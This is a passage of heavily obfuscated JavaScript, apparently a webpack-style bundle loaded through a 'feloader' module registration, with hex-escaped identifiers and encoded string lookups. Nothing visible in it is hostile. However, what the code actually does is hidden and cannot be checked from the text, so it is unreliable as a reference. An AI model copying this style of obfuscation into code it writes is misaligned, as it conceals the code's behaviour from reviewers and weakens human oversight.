_0x55eb();};_0x52be4e(),feloader[_0xad4fbd(0x76,'\x4f\x39\x4c\x54')](_0xad4fbd(0x223,'\x30\x71\x72\x65'),[],function(_0xa1f8be,_0xf720f1,_0x2e0432){var _0x538580=_0xad4fbd,_0xf2d128={'\x44\x6d\x6e\x53\x6e':function(_0x1b624e,_0x4680be){return _0x1b624e!=_0x4680be;},'\x76\x78\x68\x51\x65':_0x538580(0x8c,'\x69\x23\x42\x74'),'\x4d\x48\x58\x53\x43':_0x538580(0x72,'\x24\x39\x47\x25'),'\x79\x5a\x41\x6f\x7a':_0x538580(0x29b,'\x51\x78\x76\x5e'),'\x53\x77\x71\x65\x56':_0x538580(0xfe,'\x74\x69\x5a\x6f'),'\x66\x6d\x6f\x59\x75':function(_0x3b73c5,_0x5ec0ef){return _0x3b73c5&_0x5ec0ef;},'\x6a\x48\x6a\x6b\x52':function(_0x4a19c4,_0x514b54){return _0x4a19c4==_0x514b54;},'\x63\x76\x68\x48\x59':_0x538580(0x29d,'\x24\x5d\x57\x79'),'\x6b\x7a\x44\x7a\x67':_0x538580(0x12d,'\x69\x23\x42\x74'),'\x6e\x70\x78\x78\x4e':_0x538580(0x296,'\x61\x4b\x6b\x71'),'\x7a\x6d\x43\x63\x44':function(_0x197cd5,_0x322cb5){return _0x197cd5(_0x322cb5);},'\x53\x70\x4a\x4a\x68':_0x538580(0x185,'\x59\x5e\x40\x76'),'\x73\x5a\x75\x6a\x72':function(_0x4dccdc,_0x2c834a){return _0x4dccdc(_0x2c834a);},'\x57\x42\x4b\x4e\x45':function(_0x18d0eb,_0x5d96d8){return _0x18d0eb(_0x5d96d8);},'\x64\x4d\x6a\x62\x77':function(_0x2bad41,_0x3c39c9,_0x1e652e,_0x46ee5d){return _0x2bad41(_0x3c39c9,_0x1e652e,_0x46ee5d);},'\x61\x72\x68\x58\x66':function(_0x2ea40c,_0x322b7e){return _0x2ea40c<_0x322b7e;},'\x72\x4f\x76\x64\x45':function(_0x477921,_0x54c120){return _0x477921%_0x54c120;},'\x64\x42\x48\x64\x4e':function(_0x4dc069,_0x1c950f,_0x3f7eb2){return _0x4dc069(_0x1c950f,_0x3f7eb2);},'\x54\x45\x44\x44\x6a':function(_0xe4020d,_0x57bfc8){return _0xe4020d(_0x57bfc8);},'\x59\x57\x42\x57\x61':function(_0x4d5ae3,_0x290f63){return _0x4d5ae3(_0x290f63);},'\x41\x71\x65\x64\x68':function(_0x3722ac,_0x4e6c8e){return _0x3722ac in _0x4e6c8e;},'\x5a\x57\x6d\x58\x55':function(_0x6e271c,_0x4beba2){return _0x6e271c in _0x4beba2;},'\x61\x48\x78\x62\x6c':_0x538580(0x160,'\x21\x77\x69\x26'),'\x79\x55\x76\x75\x58':_0x538580(0x14e,'\x39\x46\x64\x63'),'\x57\x43\x4a\x66\x68':function(_0x103046,_0x429f82){return _0x103046===_0x429f82;},'\x6e\x68\x79\x70\x71':function(_0x2329bb){return _0x2329bb();},'\x61\x48\x45\x62\x4f':function(_0x30b4d6,_0x191dc7){return _0x30b4d6>_0x191dc7;},'\x44\x67\x56\x6e\x45':function(_0x4ea183){return _0x4ea183();},'\x76\x69\x68\x6e\x6d':_0x538580(0x182,'\x77\x4b\x57\x73'),'\x79\x67\x4c\x43\x74':_0x538580(0x29f,'\x6d\x52\x62\x56'),'\x6a\x4d\x51\x68\x77':_0x538580(0x15a,'\x72\x69\x73\x41'),'\x55\x62\x46\x67\x75':function(_0x1e31a3,_0x4c4bd7){return _0x1e31a3||_0x4c4bd7;},'\x49\x4d\x62\x52\x70':function(_0x206ab0,_0x46eded){return _0x206ab0!==_0x46eded;},'\x46\x4e\x65\x51\x4a':_0x538580(0xa3,'\x78\x77\x75\x38'),'\x48\x74\x53\x69\x4d':_0x538580(0x26c,'\x35\x51\x6a\x49'),'\x74\x71\x65\x49\x69':_0x538580(0x158,'\x40\x28\x77\x6d'),'\x44\x53\x78\x72\x41':_0x538580(0x287,'\x2a\x39\x70\x66'),'\x6f\x57\x58\x66\x58':_0x538580(0x127,'\x44\x41\x5e\x62'),'\x77\x6c\x6a\x6d\x6d':_0x538580(0xff,'\x61\x4b\x6b\x71'),'\x66\x5a\x74\x6e\x75':_0x538580(0x128,'\x24\x5d\x57\x79'),'\x41\x4d\x6c\x69\x72':_0x538580(0x25e,'\x51\x78\x76\x5e'),'\x58\x56\x76\x4b\x6b':_0x538580(0x2ab,'\x59\x73\x65\x74'),'\x67\x49\x4a\x52\x7a':_0x538580(0x298,'\x26\x67\x69\x56'),'\x6a\x6c\x53\x58\x4b':function(_0x4747f2,_0x257c76){return _0x4747f2 instanceof _0x257c76;},'\x4d\x68\x65\x79\x64':_0x538580(0x1f4,'\x61\x4b\x6b\x71'),'\x53\x68\x63\x6a\x45':function(_0x146710,_0x102a4b){return _0x146710(_0x102a4b);},'\x56\x51\x4b\x41\x55':_0x538580(0xb6,'\x21\x77\x69\x26'),'\x4f\x69\x69\x5a\x49':function(_0xf73a26,_0x39579e){return _0xf73a26===_0x39579e;},'\x49\x50\x62\x6d\x63':_0x538580(0x106,'\x4f\x4b\x4c\x65'),'\x43\x54\x4f\x68\x79':function(_0x5a2afd,_0x50c4b4){return _0x5a2afd===_0x50c4b4;},'\x57\x4b\x44\x4a\x49':_0x538580(0x25a,'\x26\x67\x69\x56'),'\x63\x70\x5a\x59\x58':function(_0x34a60d,_0x1892a7){return _0x34a60d==_0x1892a7;},'\x45\x6d\x53\x50\x79':function(_0x2d9cd8,_0x253b48,_0x21a500){return _0x2d9cd8(_0x253b48,_0x21a500);},'\x6a\x51\x50\x73\x56':_0x538580(0x233,'\x49\x6c\x29\x24'),'\x6d\x5a\x42\x6d\x69':function(_0x8258b0,_0x48591d){return _0x8258b0===_0x48591d;},'\x58\x6e\x61\x74\x49':_0x538580(0x205,'\x65\x32\x54\x4e'),'\x6b\x6e\x72\x63\x71':_0x538580(0x117,'\x44\x50\x68\x79'),'\x51\x63\x4e\x6d\x44':function(_0x3a2a32,_0x40802e){return _0x3a2a32!=_0x40802e;},'\x65\x6b\x4a\x46\x6b':function(_0x30c052,_0x5b7780){return _0x30c052 in _0x5b7780;},'\x59\x4b\x72\x6e\x48':function(_0x3db727,_0x324096){return _0x3db727>_0x324096;},'\x46\x52\x59\x75\x56':function(_0x2f0e17,_0x5698ed,_0x25e9e2){return _0x2f0e17(_0x5698ed,_0x25e9e2);},'\x43\x77\x4f\x64\x76':_0x538580(0x271,'\x78\x77\x75\x38'),'\x50\x41\x70\x51\x78':function(_0x2a6211){return _0x2a6211();},'\x66\x4d\x44\x73\x4d':_0x538580(0x222,'\x69\x23\x42\x74'),'\x46\x6a\x43\x51\x41':function(_0xf97ad1){return _0xf97ad1();},'\x6c\x4e\x68\x6c\x76':function(_0x352d03,_0x4812ac){return _0x352d03-_0x4812ac;},'\x72\x52\x4c\x72\x62':function(_0x14d050,_0x1ae7fc){return _0x14d050<=_0x1ae7fc;},'\x4f\x41\x7a\x52\x75':function(_0x4c8fcc,_0x42ffd7){return _0x4c8fcc(_0x42ffd7);},'\x71\x51\x6e\x55\x6e':function(_0x3a93ff,_0x268f9e){return _0x3a93ff===_0x268f9e;},'\x48\x57\x75\x77\x49':function(_0x1ed17e,_0x475e60){return _0x1ed17e(_0x475e60);},'\x46\x4b\x7a\x72\x49':function(_0x4fe44a,_0x3632c0){return _0x4fe44a&&_0x3632c0;},'\x4c\x64\x62\x4f\x4c':function(_0x5c6ca1,_0x550430){return _0x5c6ca1<_0x550430;},'\x69\x4f\x68\x77\x59':function(_0xe47e45,_0x9c7723){return _0xe47e45+_0x9c7723;},'\x4f\x6d\x43\x6b\x63':function(_0x592b20,_0x17eaa5){return _0x592b20>_0x17eaa5;},'\x52\x48\x54\x45\x53':function(_0x37575f,_0x120aea){return _0x37575f+_0x120aea;},'\x70\x58\x77\x78\x4d':_0x538580(0x171,'\x33\x5b\x76\x40'),'\x48\x43\x76\x6e\x6b':function(_0x598ba1,_0x52c0e8){return _0x598ba1===_0x52c0e8;},'\x79\x56\x77\x48\x57':_0x538580(0x143,'\x44\x41\x5e\x62'),'\x76\x7a\x72\x46\x4a':_0x538580(0x28c,'\x43\x55\x54\x23'),'\x48\x5a\x4c\x6c\x6b':_0x538580(0x168,'\x24\x5d\x57\x79')};_0x2e0432[_0x538580(0x101,'\x4f\x39\x4c\x54')]=function(_0x4a541a){var _0x1b0391=_0x538580,_0x3fd0d1={'\x66\x44\x56\x65\x70':function(_0x1ce11b,_0x55af50){var _0xd37dbe=_0x4de0;return _0xf2d128[_0xd37dbe(0xaf,'\x51\x78\x76\x5e')](_0x1ce11b,_0x55af50);},'\x41\x4e\x65\x53\x4a':_0xf2d128[_0x1b0391(0x28b,'\x40\x28\x77\x6d')],'\x78\x41\x72\x78\x45':_0xf2d128[_0x1b0391(0x1d6,'\x77\x4b\x57\x73')],'\x78\x73\x49\x66\x48':_0xf2d128[_0x1b0391(0x135,'\x72\x69\x73\x41')],'\x74\x61\x6d\x46\x76':_0xf2d128[_0x1b0391(0x74,'\x36\x39\x33\x67')],'\x6e\x4f\x4c\x76\x55':function(_0x31ae5b,_0x29cbe0){var _0x5a8cb2=_0x1b0391;return _0xf2d128[_0x5a8cb2(0x1a6,'\x28\x6d\x6e\x31')](_0x31ae5b,_0x29cbe0);},'\x4e\x47\x71\x70\x79':function(_0x44332e,_0x2086e2){var _0x6d5813=_0x1b0391;return _0xf2d128[_0x6d5813(0x1a3,'\x79\x39\x6a\x32')](_0x44332e,_0x2086e2);},'\x67\x78\x62\x71\x68':_0xf2d128[_0x1b0391(0x259,'\x51\x4e\x74\x75')],'\x77\x58\x46\x4d\x76':_0xf2d128[_0x1b0391(0x1a0,'\x57\x6e\x30\x43')],'\x67\x4e\x43\x6e\x75':function(_0x1452b9,_0x49c354){var _0x255c4f=_0x1b0391;return _0xf2d128[_0x255c4f(0x1a6,'\x28\x6d\x6e\x31')](_0x1452b9,_0x49c354);},'\x69\x43\x44\x49\x57':_0xf2d128[_0x1b0391(0x173,'\x74\x69\x5a\x6f')],'\x69\x6a\x4c\x43\x44':function(_0x4db897,_0x14a9f6){var _0x3870c6=_0x1b0391;return _0xf2d128[_0x3870c6(0x1ba,'\x47\x25\x64\x53')](_0x4db897,_0x14a9f6);},'\x4c\x52\x64\x65\x70':function(_0x1366e5,_0x2ad1d2){var _0x497a13=_0x1b0391;return _0xf2d128[_0x497a13(0xf3,'\x39\x46\x64\x63')](_0x1366e5,_0x2ad1d2);}},_0x150d2b={};function _0x1655c7(_0x3264a){var _0x3543cc=_0x1b0391;if(_0x150d2b[_0x3264a])return _0x150d2b[_0x3264a][_0x3543cc(0x145,'\x51\x78\x76\x5e')];var _0x355d55=_0x150d2b[_0x3264a]={'\x69':_0x3264a,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x4a541a[_0x3264a][_0x3543cc(0x228,'\x77\x41\x35\x24')](_0x355d55[_0x3543cc(0x1bf,'\x69\x23\x42\x74')],_0x355d55,_0x355d55[_0x3543cc(0xe8,'\x40\x28\x77\x6d')],_0x1655c7),_0x355d55['\x6c']=!0x0,_0x355d55[_0x3543cc(0xe6,'\x5a\x5e\x72\x30')];}return _0x1655c7['\x6d']=_0x4a541a,_0x1655c7['\x63']=_0x150d2b,_0x1655c7['\x64']=function(_0x1f5fa7,_0x350e29,_0xb31b49){var _0x2b3dca=_0x1b0391;_0x1655c7['\x6f'](_0x1f5fa7,_0x350e29)||Object[_0x2b3dca(0x276,'\x77\x4b\x57\x73')](_0x1f5fa7,_0x350e29,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0xb31b49});},_0x1655c7['\x72']=function(_0x124c0b){var _0x4f7ccb=_0x1b0391;_0x3fd0d1[_0x4f7ccb(0x1f9,'\x21\x77\x69\x26')](_0x3fd0d1[_0x4f7ccb(0xc6,'\x79\x21\x67\x5b')],typeof Symbol)&&Symbol[_0x4f7ccb(0x2af,'\x4f\x4b\x4c\x65')]&&Object[_0x4f7ccb(0x220,'\x21\x77\x69\x26')](_0x124c0b,Symbol[_0x4f7ccb(0x141,'\x24\x5d\x57\x79')],{'\x76\x61\x6c\x75\x65':_0x3fd0d1[_0x4f7ccb(0x9c,'\x77\x4b\x57\x73')]}),Object[_0x4f7ccb(0x1bd,'\x69\x23\x42\x74')](_0x124c0b,_0x3fd0d1[_0x4f7ccb(0x130,'\x61\x4b\x6b\x71')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x1655c7['\x74']=function(_0x3dc61a,_0x2e9ada){var _0x52b8aa=_0x1b0391,_0x40f216=_0x3fd0d1[_0x52b8aa(0x1c8,'\x79\x21\x67\x5b')][_0x52b8aa(0x19b,'\x45\x55\x58\x65')]('\x7c'),_0x3e24c1=0x0;while(!![]){switch(_0x40f216[_0x3e24c1++]){case'\x30':return _0x29d6cf;case'\x31':if(_0x3fd0d1[_0x52b8aa(0x244,'\x55\x5b\x6a\x56')](0x4,_0x2e9ada)&&_0x3fd0d1[_0x52b8aa(0x27f,'\x40\x28\x77\x6d')](_0x3fd0d1[_0x52b8aa(0x2b0,'\x4f\x4b\x4c\x65')],typeof _0x3dc61a)&&_0x3dc61a&&_0x3dc61a[_0x52b8aa(0x29b,'\x51\x78\x76\x5e')])return _0x3dc61a;continue;case'\x32':if(_0x1655c7['\x72'](_0x29d6cf),Object[_0x52b8aa(0x1cc,'\x41\x5a\x4c\x31')](_0x29d6cf,_0x3fd0d1[_0x52b8aa(0x27b,'\x4f\x44\x37\x68')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x3dc61a}),_0x3fd0d1[_0x52b8aa(0x17a,'\x21\x77\x69\x26')](0x2,_0x2e9ada)&&_0x3fd0d1[_0x52b8aa(0xd6,'\x79\x39\x6a\x32')](_0x3fd0d1[_0x52b8aa(0x232,'\x30\x71\x72\x65')],typeof _0x3dc61a)){for(var _0x450e02 in _0x3dc61a)_0x1655c7['\x64'](_0x29d6cf,_0x450e02,function(_0x15b2fa){return _0x3dc61a[_0x15b2fa];}[_0x52b8aa(0x181,'\x30\x71\x72\x65')](null,_0x450e02));}continue;case'\x33':var _0x29d6cf=Object[_0x52b8aa(0x1fb,'\x61\x4b\x6b\x71')](null);continue;case'\x34':if(_0x3fd0d1[_0x52b8aa(0x95,'\x51\x4e\x74\x75')](0x1,_0x2e9ada)&&(_0x3dc61a=_0x3fd0d1[_0x52b8aa(0x263,'\x41\x5a\x4c\x31')](_0x1655c7,_0x3dc61a)),_0x3fd0d1[_0x52b8aa(0x126,'\x33\x6c\x6f\x62')](0x8,_0x2e9ada))return _0x3dc61a;continue;}break;}},_0x1655c7['\x6e']=function(_0x3e7a75){var _0x35fca3=_0x1b0391,_0x1397ce=_0x3e7a75&&_0x3e7a75[_0x35fca3(0x209,'\x24\x5d\x57\x79')]?function(){var _0x513443=_0x35fca3;return _0x3e7a75[_0x513443(0x266,'\x6d\x52\x62\x56')];}:function(){return _0x3e7a75;};return _0x1655c7['\x64'](_0x1397ce,'\x61',_0x1397ce),_0x1397ce;},_0x1655c7['\x6f']=function(_0x3c38fb,_0x3e3820){var _0x26831f=_0x1b0391;return Object[_0x26831f(0x29e,'\x41\x5a\x4c\x31')][_0x26831f(0x17b,'\x26\x67\x69\x56')][_0x26831f(0x113,'\x57\x6f\x2a\x26')](_0x3c38fb,_0x3e3820);},_0x1655c7['\x70']=_0xf2d128[_0x1b0391(0x111,'\x47\x25\x64\x53')],_0xf2d128[_0x1b0391(0x1c6,'\x21\x77\x69\x26')](_0x1655c7,_0x1655c7['\x73']=0x0);}([function(_0x46b145,_0x1c9153,_0x2ed887){var _0x217c3a=_0x538580;_0x46b145[_0x217c3a(0x10b,'\x55\x5b\x6a\x56')]=_0xf2d128[_0x217c3a(0x104,'\x38\x38\x62\x50')](_0x2ed887,0x1);},function(_0x542005,_0x5b1c37,_0x5c9ebd){'use strict';var _0x46c050=_0x538580,_0x1140c9={'\x57\x62\x6b\x49\x6f':function(_0x35e934,_0x4c2c76){var _0x18ef48=_0x4de0;return _0xf2d128[_0x18ef48(0xee,'\x79\x5d\x23\x73')](_0x35e934,_0x4c2c76);},'\x49\x4a\x63\x74\x68':_0xf2d128[_0x46c050(0x238,'\x55\x5b\x6a\x56')],'\x6c\x4d\x68\x67\x71':function(_0x3dc362,_0x21dc2a){var _0x36d133=_0x46c050;return _0xf2d128[_0x36d133(0xa6,'\x69\x23\x42\x74')](_0x3dc362,_0x21dc2a);},'\x47\x6e\x75\x5a\x53':_0xf2d128[_0x46c050(0x98,'\x49\x6c\x29\x24')],'\x67\x52\x47\x69\x62':function(_0x26ee7e,_0x59867e){var _0xdb87c6=_0x46c050;return _0xf2d128[_0xdb87c6(0xb4,'\x30\x71\x72\x65')](_0x26ee7e,_0x59867e);},'\x4e\x76\x54\x66\x5a':_0xf2d128[_0x46c050(0x1a5,'\x44\x50\x68\x79')],'\x45\x64\x65\x68\x61':function(_0x4ff3ff,_0x521d88){var _0x279da9=_0x46c050;return _0xf2d128[_0x279da9(0x175,'\x79\x21\x67\x5b')](_0x4ff3ff,_0x521d88);},'\x78\x52\x61\x48\x46':_0xf2d128[_0x46c050(0x166,'\x77\x41\x35\x24')],'\x45\x4c\x41\x71\x42':function(_0x3b77e9,_0x47124a){var _0x2b79d9=_0x46c050;return _0xf2d128[_0x2b79d9(0x278,'\x30\x71\x72\x65')](_0x3b77e9,_0x47124a);},'\x61\x4e\x50\x43\x51':_0xf2d128[_0x46c050(0x255,'\x24\x39\x47\x25')],'\x79\x44\x68\x46\x75':function(_0x39736b,_0x4e0a9d,_0x149d34){var _0x16a0cd=_0x46c050;return _0xf2d128[_0x16a0cd(0x9f,'\x59\x73\x65\x74')](_0x39736b,_0x4e0a9d,_0x149d34);},'\x44\x71\x45\x50\x6d':function(_0x1a1281,_0x10a433){var _0x3c3813=_0x46c050;return _0xf2d128[_0x3c3813(0x231,'\x28\x6d\x6e\x31')](_0x1a1281,_0x10a433);},'\x53\x64\x71\x79\x6b':_0xf2d128[_0x46c050(0xa1,'\x79\x39\x6a\x32')],'\x77\x48\x6d\x4e\x76':function(_0x3f275e,_0x45203e){var _0x5ba94a=_0x46c050;return _0xf2d128[_0x5ba94a(0x24b,'\x4f\x4b\x4c\x65')](_0x3f275e,_0x45203e);},'\x70\x48\x5a\x68\x42':_0xf2d128[_0x46c050(0x234,'\x59\x73\x65\x74')],'\x75\x4d\x48\x42\x4b':_0xf2d128[_0x46c050(0x7b,'\x6d\x58\x55\x41')],'\x4a\x45\x4b\x46\x66':function(_0x1df92b,_0x1be39e){var _0x5bfa97=_0x46c050;return _0xf2d128[_0x5bfa97(0x206,'\x4f\x4b\x4c\x65')](_0x1df92b,_0x1be39e);},'\x68\x43\x67\x6b\x75':_0xf2d128[_0x46c050(0x8a,'\x51\x78\x76\x5e')],'\x6f\x67\x47\x74\x6f':function(_0x2f4295,_0x127224){var _0x5050a8=_0x46c050;return _0xf2d128[_0x5050a8(0x79,'\x59\x5e\x40\x76')](_0x2f4295,_0x127224);},'\x74\x6a\x52\x70\x67':function(_0x2732b9,_0x43a3f3){var _0x271733=_0x46c050;return _0xf2d128[_0x271733(0xc0,'\x28\x6d\x6e\x31')](_0x2732b9,_0x43a3f3);},'\x4e\x4e\x6b\x54\x48':function(_0x3de139,_0x5e09ed){var _0x5575e6=_0x46c050;return _0xf2d128[_0x5575e6(0x1fc,'\x39\x46\x64\x63')](_0x3de139,_0x5e09ed);},'\x4a\x6c\x74\x6f\x73':function(_0x5abfbb,_0x3f944a,_0x1dacd3){var _0x27c1fb=_0x46c050;return _0xf2d128[_0x27c1fb(0x1bb,'\x55\x5b\x6a\x56')](_0x5abfbb,_0x3f944a,_0x1dacd3);},'\x57\x6c\x57\x4f\x46':_0xf2d128[_0x46c050(0x248,'\x4f\x39\x4c\x54')],'\x47\x48\x64\x5a\x78':function(_0xf7712c){var _0x55dc22=_0x46c050;return _0xf2d128[_0x55dc22(0x138,'\x26\x67\x69\x56')](_0xf7712c);},'\x45\x46\x72\x45\x57':_0xf2d128[_0x46c050(0x77,'\x28\x6d\x6e\x31')],'\x66\x72\x41\x56\x5a':function(_0x575dde){var _0x2f7f4e=_0x46c050;return _0xf2d128[_0x2f7f4e(0x236,'\x6d\x58\x55\x41')](_0x575dde);},'\x4f\x6c\x55\x76\x51':function(_0x17fd28,_0x5298e9){var _0x5d3abc=_0x46c050;return _0xf2d128[_0x5d3abc(0x17c,'\x72\x74\x57\x63')](_0x17fd28,_0x5298e9);},'\x73\x52\x71\x56\x6b':function(_0x2ad167,_0x363846){var _0x228d88=_0x46c050;return _0xf2d128[_0x228d88(0x13a,'\x44\x41\x5e\x62')](_0x2ad167,_0x363846);},'\x4f\x64\x65\x42\x48':function(_0x17a21e,_0x1df2c8){var _0x4ee426=_0x46c050;return _0xf2d128[_0x4ee426(0x249,'\x35\x51\x6a\x49')](_0x17a21e,_0x1df2c8);},'\x64\x79\x5a\x64\x57':function(_0x278c27,_0x55c15c){var _0x403f03=_0x46c050;return _0xf2d128[_0x403f03(0x208,'\x26\x67\x69\x56')](_0x278c27,_0x55c15c);},'\x7a\x41\x72\x66\x49':function(_0x151ed7,_0x4ab540){var _0x3eb97f=_0x46c050;return _0xf2d128[_0x3eb97f(0x162,'\x55\x5b\x6a\x56')](_0x151ed7,_0x4ab540);},'\x4a\x7a\x6d\x4c\x7a':function(_0x40a821,_0x36fb94){var _0x32ed12=_0x46c050;return _0xf2d128[_0x32ed12(0x19f,'\x21\x77\x69\x26')](_0x40a821,_0x36fb94);},'\x65\x4b\x6e\x6e\x4c':function(_0x5d05d5,_0x33ab51){var _0x5113f=_0x46c050;return _0xf2d128[_0x5113f(0x1a4,'\x28\x6d\x6e\x31')](_0x5d05d5,_0x33ab51);},'\x41\x65\x55\x6f\x70':function(_0x58536c,_0xd97246){var _0x598769=_0x46c050;return _0xf2d128[_0x598769(0x1e2,'\x7a\x79\x34\x76')](_0x58536c,_0xd97246);},'\x71\x54\x74\x74\x42':function(_0x532e20,_0x3146d0){var _0x3a89e6=_0x46c050;return _0xf2d128[_0x3a89e6(0x20b,'\x79\x21\x67\x5b')](_0x532e20,_0x3146d0);},'\x4e\x56\x53\x64\x46':function(_0xe1a140,_0x143459,_0x636c9a){var _0x3b8327=_0x46c050;return _0xf2d128[_0x3b8327(0x1e8,'\x38\x38\x62\x50')](_0xe1a140,_0x143459,_0x636c9a);},'\x5a\x69\x69\x75\x78':function(_0x26f519,_0x135a58,_0xbb1371){var _0x1f2d20=_0x46c050;return _0xf2d128[_0x1f2d20(0xcd,'\x40\x28\x77\x6d')](_0x26f519,_0x135a58,_0xbb1371);},'\x51\x65\x4e\x46\x73':function(_0x5483c,_0x14a46f){var _0x570d59=_0x46c050;return _0xf2d128[_0x570d59(0x26d,'\x79\x5d\x23\x73')](_0x5483c,_0x14a46f);},'\x57\x61\x61\x59\x64':function(_0x2d39a5,_0x309207){var _0x538464=_0x46c050;return _0xf2d128[_0x538464(0x1e6,'\x28\x6d\x6e\x31')](_0x2d39a5,_0x309207);},'\x78\x57\x6c\x67\x55':_0xf2d128[_0x46c050(0x84,'\x51\x4e\x74\x75')],'\x61\x65\x43\x57\x4f':function(_0xf2873c,_0x58fda9,_0x4735b1){var _0x3d2891=_0x46c050;return _0xf2d128[_0x3d2891(0x7e,'\x44\x50\x68\x79')](_0xf2873c,_0x58fda9,_0x4735b1);},'\x42\x44\x56\x45\x78':function(_0x3893db,_0xd93bad){var _0x591309=_0x46c050;return _0xf2d128[_0x591309(0xdf,'\x26\x67\x69\x56')](_0x3893db,_0xd93bad);},'\x54\x78\x4e\x44\x43':function(_0x46f024,_0x82562e){var _0x419cdf=_0x46c050;return _0xf2d128[_0x419cdf(0x210,'\x78\x77\x75\x38')](_0x46f024,_0x82562e);},'\x41\x53\x4a\x4b\x4b':function(_0x40ce56,_0x1a4ed9){var _0x360b5e=_0x46c050;return _0xf2d128[_0x360b5e(0xb8,'\x77\x41\x35\x24')](_0x40ce56,_0x1a4ed9);},'\x6f\x59\x4f\x58\x4c':function(_0x34b348,_0x13fb35){var _0x142997=_0x46c050;return _0xf2d128[_0x142997(0x258,'\x39\x46\x64\x63')](_0x34b348,_0x13fb35);},'\x4d\x48\x6b\x6e\x51':function(_0x26d66a,_0x2455ee){var _0x465011=_0x46c050;return _0xf2d128[_0x465011(0x25c,'\x79\x39\x6a\x32')](_0x26d66a,_0x2455ee);},'\x46\x56\x4e\x52\x4b':_0xf2d128[_0x46c050(0xdd,'\x21\x77\x69\x26')],'\x52\x4f\x65\x6e\x43':_0xf2d128[_0x46c050(0x15e,'\x43\x55\x54\x23')],'\x61\x61\x44\x59\x44':_0xf2d128[_0x46c050(0xd5,'\x69\x23\x42\x74')],'\x73\x5a\x69\x51\x4e':function(_0x26886d,_0x26318c,_0x2e7920){var _0x293dbd=_0x46c050;return _0xf2d128[_0x293dbd(0xbe,'\x24\x5d\x57\x79')](_0x26886d,_0x26318c,_0x2e7920);},'\x46\x65\x42\x6a\x58':function(_0x3f6efe,_0x34ac40){var _0x171901=_0x46c050;return _0xf2d128[_0x171901(0x1f1,'\x65\x32\x54\x4e')](_0x3f6efe,_0x34ac40);},'\x64\x6c\x56\x73\x55':_0xf2d128[_0x46c050(0x139,'\x38\x38\x62\x50')],'\x66\x57\x6a\x58\x4f':_0xf2d128[_0x46c050(0x191,'\x57\x6f\x2a\x26')],'\x59\x77\x72\x48\x6c':_0xf2d128[_0x46c050(0x24d,'\x59\x5e\x40\x76')]};function _0xc86e5b(_0x17a475,_0x455128){var _0x336aa6=_0x46c050,_0x51502e=Object[_0x336aa6(0x27e,'\x72\x69\x73\x41')](_0x17a475);if(Object[_0x336aa6(0x179,'\x74\x43\x24\x69')]){var _0x15ff88=Object[_0x336aa6(0x10a,'\x4f\x44\x37\x68')](_0x17a475);_0x455128&&(_0x15ff88=_0x15ff88[_0x336aa6(0xd4,'\x6d\x58\x55\x41')](function(_0x12974e){var _0x2cea25=_0x336aa6;return Object[_0x2cea25(0x2a0,'\x24\x5d\x57\x79')](_0x17a475,_0x12974e)[_0x2cea25(0xca,'\x77\x4b\x57\x73')];})),_0x51502e[_0x336aa6(0xa9,'\x78\x77\x75\x38')][_0x336aa6(0x170,'\x77\x41\x35\x24')](_0x51502e,_0x15ff88);}return _0x51502e;}function _0x4a1c26(_0x1fa94e){var _0x42b880=_0x46c050,_0xecaf83={'\x55\x7a\x78\x66\x67':function(_0x2e1331,_0x494f4d,_0x2e8d5b,_0x1b4d86){var _0x444220=_0x4de0;return _0xf2d128[_0x444220(0x73,'\x72\x69\x73\x41')](_0x2e1331,_0x494f4d,_0x2e8d5b,_0x1b4d86);}};for(var _0x54da30=0x1;_0xf2d128[_0x42b880(0x1dd,'\x2a\x39\x70\x66')](_0x54da30,arguments[_0x42b880(0x10d,'\x77\x4b\x57\x73')]);_0x54da30++){var _0x4383be=_0xf2d128[_0x42b880(0x85,'\x65\x32\x54\x4e')](null,arguments[_0x54da30])?arguments[_0x54da30]:{};_0xf2d128[_0x42b880(0x23d,'\x40\x28\x77\x6d')](_0x54da30,0x2)?_0xf2d128[_0x42b880(0x153,'\x40\x29\x38\x74')](_0xc86e5b,_0xf2d128[_0x42b880(0x186,'\x78\x77\x75\x38')](Object,_0x4383be),!0x0)[_0x42b880(0x26a,'\x38\x38\x62\x50')](function(_0x2d13a7){var _0x3a7db2=_0x42b880;_0xecaf83[_0x3a7db2(0xd2,'\x77\x4b\x57\x73')](_0x14bc7c,_0x1fa94e,_0x2d13a7,_0x4383be[_0x2d13a7]);}):Object[_0x42b880(0x1e0,'\x44\x50\x68\x79')]?Object[_0x42b880(0xb9,'\x69\x23\x42\x74')](_0x1fa94e,Object[_0x42b880(0x11d,'\x43\x55\x54\x23')](_0x4383be)):_0xf2d128[_0x42b880(0x7d,'\x79\x39\x6a\x32')](_0xc86e5b,_0xf2d128[_0x42b880(0x109,'\x40\x29\x38\x74')](Object,_0x4383be))[_0x42b880(0x122,'\x40\x28\x77\x6d')](function(_0x4ab53e){var _0x5d36c3=_0x42b880;Object[_0x5d36c3(0x21e,'\x59\x73\x65\x74')](_0x1fa94e,_0x4ab53e,Object[_0x5d36c3(0x1c4,'\x26\x67\x69\x56')](_0x4383be,_0x4ab53e));});}return _0x1fa94e;}function _0x14bc7c(_0x894926,_0x4566c6,_0x4e461f){var _0x492d2a=_0x46c050;return _0xf2d128[_0x492d2a(0x261,'\x5a\x5e\x72\x30')](_0x4566c6,_0x894926)?Object[_0x492d2a(0x21e,'\x59\x73\x65\x74')](_0x894926,_0x4566c6,{'\x76\x61\x6c\x75\x65':_0x4e461f,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x894926[_0x4566c6]=_0x4e461f,_0x894926;}function _0x31c526(_0x37cc14,_0x1bf47e){var _0x5e931d=_0x46c050;if(!_0x1140c9[_0x5e931d(0x212,'\x35\x51\x6a\x49')](_0x37cc14,_0x1bf47e))throw new TypeError(_0x1140c9[_0x5e931d(0x17f,'\x74\x69\x5a\x6f')]);}function _0x12789d(_0xfd84ab,_0x5131cf){var _0x444875=_0x46c050;for(var _0x2a090d=0x0;_0xf2d128[_0x444875(0x10e,'\x21\x77\x69\x26')](_0x2a090d,_0x5131cf[_0x444875(0xf0,'\x79\x21\x67\x5b')]);_0x2a090d++){var 